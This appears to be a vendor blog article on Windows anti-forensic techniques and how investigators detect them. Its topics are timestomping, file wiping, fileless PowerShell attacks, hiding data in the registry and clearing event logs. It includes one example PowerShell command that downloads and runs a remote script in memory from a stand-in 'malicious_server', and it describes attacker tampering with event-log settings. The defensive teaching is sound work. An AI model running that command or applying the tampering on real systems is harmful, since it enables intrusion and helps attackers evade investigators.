Anti-Forensics Techniques
Written by: Asaf Perlman
Introduction
Digital forensics is the process of forensic investigation pertaining to computers and mobile devices. Like any forensic investigation, its goal is to gather all the relevant data for recreating the crime scene and shining light on questions like who committed the crime, when they did it, what their motive was, how they attacked, etc.
One of the main objectives of attackers is to remain undetected by digital forensic investigators, both during and after their malicious activities. To achieve this, they perform anti-forensic techniques, in which they invest tremendous efforts.
The purpose of anti-forensic techniques is to remove any kind of artifact or evidence that can tie the attacker to the incident. Compared to a real-life crime scene, this would be equivalent to the thief wearing a mask to hide from security cameras, gloves to prevent from leaving fingerprints and making sure no used equipment is left at the scene.
In this article, I will cover various anti-forensic techniques that are based on file system, Windows Registry, and Windows event logs
Disclaimer
The article covers techniques pertaining to Windows 7 and above with NTFS (New Technology File System). These techniques were chosen because they cover the most common scenarios.
This is part of an extensive series of guides about Malware Protection.
File System
Basic concepts
There are several basic concepts we recommend being familiar with to fully understand file system anti-forensic techniques.
NTFS System Files
NTFS (New Technology File System) includes several system files, all of which are hidden from view on the NTFS volume. A system file is a file that is used by the file system to store its metadata and to implement the file system. Here is a list of the specific files we will discuss later in the article:
- $MFT (Master File Table) – contains one base file record for each file and folder on an NTFS volume. If the allocation information for a file or folder is too large to fit within a single record, other file records are allocated as well.
- $J – by default, Windows maintains a journal of filesystem operations in a file called $Extend\$UsnJrnl and in a special data stream called $J. This stream contains records of filesystem activities, mainly to allow backup applications visibility into the files that have been modified since the last time a backup was run.
- $I30/$INDX- the MFT records for directories contain a special attribute called $I30. This attribute contains the following information:
- File name
- Physical size
- Logical size
- MACB timestamps
MACB Times
During a forensic investigation, one of the essential concepts is timeline analysis. Understanding the chronology order of the events is the key to a successful investigation. This is enabled by MACB times.
MACB times are stored in the file system metadata, and they stand for:
- Modified
- Accessed
- Changed ($MFT modified)
- Birth (file creation time)
Each file record on the MFT (Master File Table) has two attributes that store a set of MACB times:
- $STANDARD_INFO ($SI) – stores file metadata such as flags, the file SID, the file owner, and a set of MACB timestamps. These are the timestamps displayed by Windows Explorer when looking at the properties of the file. Since there is a Win API that interacts with this attribute, there are many tools that can manipulate it.
- $FILE_NAME ($FN) – contains forensically interesting bits, such as MACB times, file name, file length and more. The $FN can be modified only by the system kernel. Currently there are no known anti-forensics tools that can manipulate it, which makes this artifact very reliable.
Now that we’ve covered some basic concepts – let’s get technical!
Timestomping
Timestomping is the act of changing the timestamp on the metadata of a file, usually to a time prior to the timeframe the incident occurred.
The main reason attackers use timestomping, is to delay the detection by as much as they can. If the forensic examiner uses a filter that is based on the timeframe of the initial alert or notification, timestomped files will not show up.
On top of that, timestomped files can stay undetected when performing Threat Hunting on the environment and if a time stamp is part of the detection logic.
Technical Details
Attackers will do their best to evade and hide from the forensic investigator. Having said that, even a simple act of changing the timestamp on the metadata of a file, leaves many traces.
Therefore, detecting timestomping is quite easy. Let’s list the all the ways you can detect this technique:
$SI > $FN

As we covered before, user level processes can manipulate only $SI. By examining the $MFT file we can compare the creation time recorded at $SI and $FN. If the $SI creation time is earlier than the $FN creation time, this is a strong indicator of timestomping.
To compare creation times between $SI and $FN, you can use “istat” – a tool that collects this data using an image file of a system and an MFT record of a given file.
Timestamp Resolution – Ending in Zeros
Windows uses extremely high precision (milliseconds) when it comes to file system timestamps, and many timestomping tools don’t. Therefore, if a particular file has a timestamp that ends with seven sub-seconds of zeros, this can be an indicator of timestomping. The chance that a file was created or modified exactly when all seven sub-seconds are equal to zero, is very rare.
You can look for this information by parsing the $MFT file using MFTEcmd.exe by Eric Zimmerman.
MFT Entry Number vs. Timestamps
Since the MFT entry number grows linearly with the $FN birth timestamp, an entry number of an old file should be lower than the one belonging to files created after it.
A case that is worth further inspection is a file that has a birth timestamp from a long time ago but has an entry number as if it were created yesterday.
Please note that NTFS will allocate entry numbers of files that have been deleted, so this technique can lead to false positives and shouldn’t be used as a single indicator when looking for timestomping.
UsnJrnl
We already know that $J located at $Extend\$UsnJrnl contains records of file system activities. Forensic investigators can verify timestomping by looking for ‘’BasicInfoChange” followed by “BasicInfoChange | Close” as update reasons.
I tested this by performing timestomping on a text file and then parsing the $J with MFTEcmd.exe.
The parsed $J:
File Deletion
One of the most prominent ways adversaries cover the tracks of their prohibited activities, is deleting artifacts left from the execution of their capabilities in victims’ environments.
Before diving into the details of deleted files, let’s understand how files are stored.
Each computer storage device has a file system that organizes the order in which files are arranged and stored. The file system has metadata on each file, including the file name, MACB times, the user who created the file and its location.
The file system is divided into allocation units to make it easier to manage.
NTFS uses the MFT as an address book. When a new file is created, a new record is added to the MFT containing the file’s metadata. However, shockingly enough, when you delete a file in one of the two traditional ways:
- Regular deletion – which will send the file to the recycle bin
- Permanent deletion (Shift + delete) – which skips the recycle bin stage
Not the metadata nor the actual file data are deleted!

Instead of being erased, the record associated with that file is flagged as unused/available. This flag is located at bytes 22-23 in the MFT record and then there are four alternatives for this flag:
- 0x00 not in use
- 0x01 in use
- 0x02 directory
- 0x03 directory in use
On Windows, when a new file is created, it will always look for an existing MFT record that is flagged for reuse before adding a new one. This means that a record of a deleted file can possibly stay on the MFT for a long time. As long the file data is not overwritten, the file is still recoverable.
This is one of the main reasons you shouldn’t start working on a machine you want to run a forensic investigation on, before you take an image of it. Otherwise, you might ruin evidence by overwriting files you want to recover.
APT (Advanced Persistent Threat) groups and experienced adversaries are aware of this and know they need to put in extra effort to completely erase any data that could be recovered or that could tie them to the incident. Which brings me to the next term I want to introduce to you – – “file wiping”.
File Wiping
Since attackers cannot rely on chance, they need to make sure that the file data and metadata is overwritten and cannot be recovered.
There are many tools out there that can do this job, e.g. “Eraser”, “R-Wipe and Clean” and “File Shredder”. For the ones who love the famous Sysinternals suite – “SDelete” can be used
For the demonstration, I have created a text file called “Wiping_Test.txt”,. You can see that its entry number on the MFT is 853, it is located at “C:\Users\User\Desktop” and its size is 783370 bytes. Pay close attention to its timestamps.
MFT record before wiping:
MFT record after wiping:
I parsed the $MFT after I wiped the file. As you can see, the same entry number “853” was immediately reused by a different file. Behind the scenes, the NTFS scanned the MFT records and searched for a record with the “unused” flag and then replaced it with another file.
There is no longer evidence of “Wiping_Test.txt” in the MFT! Does this mean the attackers can sleep peacefully, and no one will ever know about their file?
Forget about the MFT, there are other players as well
The MFT file is the most known forensic evidence used by forensic investigators when they want to prove the existence of a file. Attackers might think that if they clear any evidence from the $MFT, they are completely erasing any evidence that could lead to tracking down the existence of their file.
However, there are few more forensic pieces of evidences that still can be used to provide file existence/ Let me list them for you:

$J – In case you forgot, this file records file activities so it is worth reviewing. By looking at it, you can read the “story” of the text file I have created:
- A new text document was created
- The text document was renamed to “Wiping_Test.txt”
- As part of the wiping, the file name was renamed many times
- Eventually the file was deleted, and a new file took its MFT record
You can extract a lot of data from the $J, but this is a separate topic for another article.
After we found evidence of the existence of “Wiping_test.txt” in the $J, let’s move forward to extract more data about this file. We’ll start by using the parent entry number provided to us by parsing the $J:
We can look for the MFT record for this entry number to find where the text file was located:
$I30 – This special attribute for directories contains the file name, size, and MACB timestamps.
After finding that the text file was located on the user’s Desktop folder, we can parse the $I30 of that folder and try to look for our file. There is a great Python script called “INDXParse.py” for that job.
As observed below, there is a record of our wiped text file including its name, size, and a set of MACB timestamps. This is SUPER valuable information for the investigation in case there is no MFT record for a file.
There are more artifacts collected by Windows that can prove file existence. I covered the less-known ones above and here is a list of additional areas to look at:
- Volume Shadow Copies
- Registry Keys (Evidence of Execution and File Download/Opening)
- Shell Items (Shortcut, Jumplist, Shellbags, etc.)
- $LogFile
What’s Wipe the Wiper?
To sum up the file wiping section – attackers always can use wipers to cover their tracks, but they can’t wipe the evidence of the wiper usage. The existence of a file wiping tool is evidence that the system was likely breached, and the anti-forensic techniques they used could be indicators of their prohibited activities.
Data Encryption
Encryption is one of the common methods attackers use to make sure no one can read their data. There are many encryption programs that allow the user to encrypt a whole virtual volume, which can only be decrypted using a designated key. However, when encrypting file content at the file level, the metadata of the file is still available. This includes file name, size, and timestamps.
If there is a memory dump from the moment the encryption occurred, it could be possible to find and extract the encryption key from it.
Fileless Attacks
As you can probably understand from reading this article, any modification to the file system leaves multiple traces in various locations, which can be used by the forensic investigator during the investigation. Attackers know this, too, which is why they prefer refraining from such attacks and using fileless malware to compromise systems and stay undetected. In addition, security products have a hard time detecting fileless attacks, which makes them even more appealing to attackers.
The difference between traditional malware and a fileless one is the fact that in a fileless attack, no files touch the disk. Therefore, all the artifacts that are usually connected to disk changes d cannot be used to identify attackers. There are many types of fileless attacks. We will explain the most common one: PowerShell.
PowerShell is a powerful administrative tool built-in to Windows OS. Attackers exploit it because it is already trusted by the OS and is commonly used by administrators. This makes spotting malicious activity significantly difficult.
For example, adversaries can use the following command to download a malicious PowerShell script and execute it straight on memory, without making any changes to the disk:
Powershell.exe -ep Bypass -nop -noexit -c iex ((New-Object Net.WebClient).DownloadString(‘http://malicious_server/FileLess.ps1’))
Fileless != Artifact-less
But while such an attack is fileless, it is far from being artifact-less. In the case of a PowerShell fileless attack, there is a great event log that monitors PowerShell script blocks:
Microsoft-Windows-PowerShell/Operational.evtx

In addition, by default in Windows 10 there is a plain text file that stores the last 4096 PS commands. It is located at:
C:\Users\[user]\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
On top of that, there are many other artifacts you can look for. One of your investigation directions should be the usage of LOLBins (Living Off the Land Binaries). You can look for execution evidence o in prefetch files, userassist, shimcache or muicache.
The following LOLBins are worth checking since they can indicate scripts execution and can be correlated with other pieces of collected evidence:
- Powershell.exe
- Cmd.exe
- Regsvr32.exe
- Rundll32.exe
- Wscript.exe
- Cscript.exe
- Mshta.exe
- Scrcons.exe
Another powerful built-in utility that can be used in fileless attacks is WMI (Windows Management Instrumentation). You can learn more on how attackers abuse it here.
Windows Registry
Since the Windows Registry stores low-level settings for the operation system and for applications that use it, forensic investigators can use this huge database during the investigation. There are many valuable artifacts that can be found in the registry, such as malware persistence, shell items, evidence of execution, etc.
Registry Key/Value Deletion/Wiping
Adversaries can manipulate registry keys to gain persistence, store their malicious code, weaken the system in terms of defences, etc.
Guess what – to cover their tracks they may delete or wipe the registry keys they created or manipulated.
Yet, thanks to the awesome efforts Windows makes to back up the registry hives files in different locations within the system, there are few ways to recover the deleted/wiped key.
Registry Transaction Logs – Windows uses these log files as journals that store the data that is being written to the registry before it is written to hive files. These logs are used as a backup when the registry hives cannot be written, due to corruption or locking.

The logs files are created in the same folder as their corresponding registry hives and are saved with the same name of the hive with a .LOG extension. For example:
For the demonstration, I created the following registry key in the Run key of the current user:
When the attackers decided to cover their tracks, they overwrote the key and its value, and then deleted it.
Below, we can see the deleted registry key in the registry hive of the user (NTUSER.DAT). There is no evidence of the original data of the key.
However, in the corresponding transaction log, we can see the key’s data before it was overwritten.
This is what makes the registry transaction logs so valuable in terms of forensic evidence.
Registry Explorer written by Erick Zimmerman is a great tool for registry investigations. You can easily look for deleted keys using it. I created another registry key, this time on the local machine run key.
After I deleted it, I loaded the “SOFTWARE” hive of the machine into the Registry Explorer. As you can see below, using the tool we can see the deleted registry key including all its data.
Hiding Data in the Registry
Attackers commonly used the registry as a container for their malicious files. This enables them to perform fileless attacks even when their malware or script is never touching the disk. This technique is effective, as the average user isn’t familiar with the registry enough to identify anomalies.

This is a registry key the attacker created. It contains its malware in hex-decimal. By its magic bytes we can determine it is a portable executable (PE) file. In a later stage of the attack, the attacker will query the data of this registry key and will execute its malware straight to the memory.
Using RECmd.exe, which is the command-line version of Registry Explorer, we can search strings in the value record’s value data. As seen below, I searched for any PE stored in the user registry hive as a hex-decimal value. The results provide the key, value, and the data.
There are two more super useful features that RECmd.exe provides, which will help find malicious scripts or hidden data in the registry:
MinSize – find values with value data size greater than or equal to the specified size (in bytes).
Using this option, you can look for values that are greater than average. This can indicate an anomaly and there is a chance that these keys store malicious content.
Base64 – find Base64 encoded values of size greater than or equal to the specified size (in bytes).
Adversaries/malware commonly use the registry to store base64 encoded scripts. By using this option you can easily hunt for scripts that are greater than the average.
Windows Event Logs
Deletion/Manipulation
Event logs are a very useful resource for forensic investigations. The amount of data collected in them by default is enormous. It can almost tell the complete “story” of a breach. Logs provide us with data about logins, PowerShell commands, scheduled tasks, services, etc.
But to make the investigation process much harder, the attackers can clear or manipulate the event logs.
Events log manipulation is very rare and more difficult to do, so most of the attackers tend to clear them instead.

When the “Security” event log is deleted, event 1102 will be logged under the “Security” logs containing details about the user who performed the action:

When any other log is deleted, event 104 will be logged under the “System” logs, containing the name of the log that has been deleted and the details of the user who performed the action:

The attackers can manipulate the event log settings by modifying the corresponding registry key.
For example, the settings for the “Security” log are located at:
Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\EventLog\Security
1. By modifying the “File” value, the attacker can control the location in which the log will be stored.
2. The attacker can dramatically decrease the maximum size of the log, which will affect the timeframe of events that can be collected before they will be overwritten
3. By default, the retention value is set to zero. This means that when the log file gets to its maximum size, the logs are overwritten, starting from the oldest one. If the retention value is set to any non-zero value, then when the log file gets to its maximum size, no new logs will be written to it until the log file is cleared manually.
Furthermore, to stop the event logs from being collected, the adversaries can completely stop the event logs service:
Since this service should always run by default on a Windows machine, if you observed it was stopped, this should raise suspicion.
Don’t Cry Over a Deleted Event Log
The most targeted event log for deletion is “Security”, since it stores most of the events that can tie the prohibited activities to the attackers. Having said that, “System” and “Application” are targeted as well. Although they are the three main Windows logs, there are plenty of other super valuable logs that can be useful when investigating a machine, whether the three main ones were deleted or not.
In most of the attacks I observed and as per my research, the average attacker will delete only the “Security” log. If the attacker is thorough, all three main logs will be deleted. This leaves us with all the application and services logs.
Application and Services Logs – By using them, you can extract data about PowerShell activity, remote desktop connection, scheduled tasks, WMI activity, and much more.
VSS (Volume Shadow Copy Services) – You can always examine the volume shadow copies, since there is a chance the attacker didn’t delete the logs from there. This will provide you with the event logs from the time the shadow copy was created.
Third-party logs – If there is a third-party software that has its own logs, there is a possibility that the attacker didn’t delete them, since they may be located at a different location.
Conclusion
To sum up, attackers will do their best to cover their tracks and manipulate the artifacts they leave on the compromised system. Having said that, most of the attackers are not familiar enough with the digital forensic world to hide or ruin most of the evidence forensic investigators could put their hands on and investigate.
It is nearly impossible to breach a system without leaving any artifact. Because of the way Windows OS is built and records activities, there are different ways to find almost anything the forensic investigators would like to. So even if the attackers ruin one of the files, there is probably another component that can be used to identify the same thing.
As I said before, the key to success in forensic investigations is to follow the timeline of events while correlating the artifacts together. This way, you will bring the best even from a compromised machine that has suffered from anti-forensics techniques.
Related Posts
Looking for a powerful, cost effective XDR solution?
- Full-Featured XDR, EDR, and NGAV
- Anti-Ransomware & Threat Hunting
- 24×7 Managed Detection and Response


